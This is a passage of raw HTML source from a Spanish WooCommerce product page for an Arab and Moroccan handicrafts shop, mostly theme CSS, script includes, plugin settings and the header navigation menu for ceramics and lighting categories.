solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #262626}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #262626;border-color: #262626}.btn.btn-style-outline-bottom:hover {background: none !important;color: #111113 !important;border-color: #111113 !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #262626}.la-advanced-product-filters .widget-title {color: #262626}.la-advanced-product-filters a {color: #262626}.la-advanced-product-filters a:hover {color: #111113}}.nav-menu-burger {color: #262626}.header-v7 #header_aside,.header-v6 #masthead_aside {color: #262626}.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #262626}.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #111113}.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #111113;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #262626}.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #262626}.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #111113}.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active a {color: #111113;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #262626;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #111113;background-color: rgba(0,0,0,0)}
@font-face{
                font-family: 'dl-icon';
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.eot');
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.woff') format('woff'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='veera-child-style-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera-child/style.css?ver=1.1.9'  media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/assets/css/animate.min.css?ver=1.0.4'  media='all' />
<link rel='stylesheet' id='veera-google_fonts-css' href='//fonts.googleapis.com/css?family=Lato:regular'  media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.2'  media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.2'  media='' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#f7f7f7","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.artesaniaarabe.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/enqueue/min/respond.js?ver=6.8.3" id="respond-js"></script>
<![endif]-->
<script></script><link rel="https://api.w.org/" href="https://www.artesaniaarabe.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artesaniaarabe.es/wp-json/wp/v2/product/13261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artesaniaarabe.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.artesaniaarabe.es/?p=13261' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artesaniaarabe.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesaniaarabe.es%2Fproducto%2Fjuego-de-te-pequeno-verde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artesaniaarabe.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesaniaarabe.es%2Fproducto%2Fjuego-de-te-pequeno-verde%2F&#038;format=xml" />
<script>
jQuery(document).ready(function($) {
//Botón Regístrate en Comentarios	
if ($('.single-product').length > 0) {
$(' .must-log-in').empty();
$('.must-log-in').html('<p>Es necesario estar registrado para poder escribir un comentario.</p><a class="button" href="/mi-cuenta/">Regístrate</a>');
}
//eliminar el campo "custom field"	
if ($('.woocommerce-checkout').length > 0){
$('#custom_field:text').val('.');
}	
});
</script>
<link rel="apple-touch-icon" sizes="16x16" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="57x57" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="72x72" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="72x72" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="57x57" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="16x16" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="veera-extra-custom-css">.b-title2.bitmap-30off {
    background-image: url(//veera.la-studioweb.com/wp-content/uploads/2018/07/30-off.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    font-size: 0;
    padding-bottom: 24%;
}
.section-page-header .page-title {
    font-weight: normal;
}
.la-breadcrumbs {
    font-size: 12px;
}
body.error404 {
    background-image: url(/wp-content/uploads/2020/01/error-404.jpg);
    background-size: cover;
    background-position: center top;
}
.error404 #colophon {
    display: none;
}
.customerdefine-404-content {
    font-size: 14px;
    color: #262626;
}
.customerdefine-404-content h1 {
    font-size: 150px;
    font-weight: 300;
    line-height: 1;
}
.customerdefine-404-content h3 {
    font-weight: normal;
}
.customerdefine-404-content .btn-wrapper {
    margin-top: 20px;
}
.footer-bottom .footer-bottom-inner {
    border-top: 1px solid #DEDEDE;
}
#rev_slider_1_1 .larev-dot.tp-bullets {
    left: 85% !important;
}
@media(max-width: 800px){
	#rev_slider_1_1 .larev-dot.tp-bullets {
			left: 130% !important;
			top: 110% !important;
	}
}
.site-header-top{
    font-size: 12px;
    border-bottom: 1px solid #F9F9F9;
    padding-top: 0;
    padding-bottom: 0;
}
.site-main-nav .main-menu > li > a{
    font-weight: 400;
}
.header-v9 .header-main .searchform-wrapper {
    width: 370px;
    max-width: 100%;
}
.site-footer .widget .widget-title{
    font-size: 14px;
}
@media(min-width: 992px){
    .la-footer-3col444 .footer-column-inner {
        max-width: 100%;
        margin: 0 auto;
        width: 270px;
    }
    .la-footer-3col444 .footer-column-1 .footer-column-inner{
        float: left;
    }
    .la-footer-3col444 .footer-column-3 .footer-column-inner{
        float: right;
    }
}

.la_com_action--dropdownmenu li a {
    text-transform: uppercase;
    font-size: 11px;
    display: block;
    padding: 10px 30px;
    color: #000000!important;
}

span.component-target-text:hover {
    color: #ccbca3!important;
}

.site-main-nav .main-menu > li > a {
    font-weight: 700!important;
}
.extradiv-after-frm-cart {
    display: none!important;
}

.body-col-1c.enable-main-fullwidth .site-main .la-single-product-page .product-main-image {
    width: 50%!important;
}


/*Quitar pestaña informacion adicional en Producto*/
li.additional_information_tab {
    display: none;}

/*Tamaño y color precio*/
span.woocommerce-Price-amount.amount {
    font-size: 21px;
		color: #000 !important;}


/*Color boton carrito*/
button.single_add_to_cart_button.button.alt {
    background: #000;}

/*Quitar titulos entradas*/
.page-title-v1 .section-page-header {
    display: none;}

/*Quitar filtro producto*/
.btn-advanced-shop-filter {
    display: none;}

/*Color boton newsletter*/
input.wpcf7-form-control.wpcf7-submit.btn.btn-style-flat.btn-color-black.font-weight-400 {
    color: #fff;
    background-color: #000;
    border: none;}

/*Color "EN STOCK"*/
.product--summary .entry-summary > .stock.in-stock {
    color: #0ea50f;}

/*Quitar formulario Popup*/
form#vtps_subscribe_form {
    display: none;}

/*Miniaturas producto*/
.la-woo-thumbs .la-thumb:not(.slick-current) img {
    opacity: 1;}

/*Tabla automatica atributos productos*/
table.woocommerce-product-attributes.shop_attributes {
    display: none;}

/*Gris cuadrado datos carrito*/
.woocommerce-cart .not-active-fullpage > .woocommerce .cart_totals {
    background: #e2e2e2;}

/* Mensaje de aviso */
.vc_color-black.vc_message_box {
    color: #fff;
    border-color: #000000;
    background-color: #000000;
    text-align: center!important;
}

/*Mensaje carrito envios*/
.woocommerce-notices-wrapper {
    display: none;}


</style><script>try{  }catch (ex){}</script>		<style type="text/css" id="wp-custom-css">
			.cwginstock-subscribe-form .panel-primary > .panel-heading {
  color: #fff !important;
  background-color: #000!important;
  border-color: #000!important;
}
.cwginstock-subscribe-form .panel-primary {
  border-color: #000!important;
}
.cwgstock_button {
  width: 100%;
  padding-top: 5px;
  background: #000!important;
  color: #fff;
}

/*Color de fondo de descuento*/
.la-custom-badge{
	background-color:#d46464;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-13261 wp-theme-veera wp-child-theme-veera-child theme-veera woocommerce woocommerce-page woocommerce-no-js veera-body lastudio-veera header-v9 header-mb-v2 footer-v4col3333 body-col-1c page-title-v1 enable-main-fullwidth wpb-js-composer js-comp-ver-7.8 vc_responsive">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TKMRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="site">
    <div class="site-inner">
<header id="masthead" class="site-header">
                <div class="site-header-top use-default">
            <div class="container">
                <div class="header-top-elements">
                    <div class="header_component header_component--linktext la_compt_iem la_com_action--linktext  hidden-xs"><a rel="nofollow" class="component-target" href="mailto:info@artesaniaarabe.es"><i class="fa fa-envelope-o"></i><span class="component-target-text">info@artesaniaarabe.es</span></a></div><div class="header_component header_component--text la_compt_iem la_com_action--text "><span class="component-target"><i class="fa fa-phone"></i><span class="component-target-text">659 23 15 89</span></span></div><div class="header_component header_component--dropdown-menu la_compt_iem la_com_action--dropdownmenu  la_com_action--dropdownmenu-text la_com_dropdown_show_arrow pull-right hidden-xs"><a rel="nofollow" class="component-target" href="javascript:;"><i class="fa fa-user"></i><span class="component-target-text">Mi Cuenta</span></a><ul id="menu-menu-mi-cuenta" class="menu"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.artesaniaarabe.es/mi-cuenta/">Mi Cuenta</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://www.artesaniaarabe.es/rastrear-pedido/">Rastrear Pedido</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.artesaniaarabe.es/lista-de-deseos/">Mi Lista de Deseo</a></li>
</ul></div><div class="header_component header_component--text la_compt_iem la_com_action--text "><span class="component-target"><span class="component-target-text"><div class="gtranslate_wrapper" id="gt-wrapper-43441386"></div></span></span></div>                </div>
            </div>
        </div>
    
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--linktext la_compt_iem la_com_action--linktext  text-bold"><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es"><span class="component-target-text">Inicio</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/productos"><span class="component-target-text">Productos</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/contacto"><span class="component-target-text">Contacto</span></a></div>                                                    </div>
                    </div>
                    <div class="header-component-outer header-middle">
                        <div class="site-branding">
                            <a href="https://www.artesaniaarabe.es/" rel="home">
                                <figure class="logo--normal"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--text la_compt_iem la_com_action--text  sf-field sf-field-input"><span class="component-target"><span class="component-target-text"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.artesaniaarabe.es" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="13261" data-tax="" ><form class="aws-search-form" action="https://www.artesaniaarabe.es/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69725292a2178">Buscar</label><input type="search" name="s" id="69725292a2178" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></span></span></div><div class="header_component header_component--link la_compt_iem la_com_action--link  account"><a rel="nofollow" class="component-target" href="/mi-cuenta"><i class="fa fa-user"></i></a></div><div class="header_component header_component--cart la_compt_iem la_com_action--cart "><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es/cart/"><i class="dl-icon-cart1"></i><span class="component-target-badget la-cart-count notranslate">0</span><span class="la-cart-total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a></div>                        </div>
                    </div>
                </div>
            </div>
            <div class="site-header__nav site-header__nav-primary">
                <div class="container">
                    <div class="header-main clearfix">
                        <nav class="site-main-nav clearfix" data-container="#masthead .site-header__nav-primary .header-main">
                            <ul id="menu-menu-principal" class="main-menu mega-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1128"><a href="https://www.artesaniaarabe.es/ceramica/"><span class="mm-text">CERÁMICA</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1329" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/"><span class="mm-text">Platos</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1330"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-fes/"><span class="mm-text">Platos de Fes</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1331"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-safi/"><span class="mm-text">Platos Safi</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1332" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/"><span class="mm-text">Lavabos</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1333"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/"><span class="mm-text">Lavabos 30cm</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1334"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/"><span class="mm-text">Lavabos 35cm</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1335"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/"><span class="mm-text">Lavabos 40cm</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1338" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/"><span class="mm-text">Cuencos y ensaladeras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1337" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/ceniceros-de-ceramica/"><span class="mm-text">Ceniceros</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1339" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/tajine-marroqui/"><span class="mm-text">Tajine</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5902" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/bombonera-ceramica-arabe/"><span class="mm-text">Bomboneras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16438" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/"><span class="mm-text">Jarrones y varios</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1126"><a href="https://www.artesaniaarabe.es/iluminacion/"><span class="mm-text">ILUMINACIÓN</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1343" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-techo-arabes/"><span class="mm-text">Lámparas de techo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5900" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-mesa-arabes/"><span class="mm-text">Lámparas de mesa</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5901" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-pie-arabes/"><span class="mm-text">Lámparas de pie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1344" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/"><span class="mm-text">Lámparas de Piel</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1345"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/lamparas-piel-de-mesa/"><span class="mm-text">Lámparas piel de mesa</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1342" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/faroles-arabes-marroquies/"><span class="mm-text">Faroles</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1353" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/plafones-arabes-marroquies-cobre/"><span class="mm-text">Plafones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1347" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/"><span class="mm-text">Apliques</span></a>
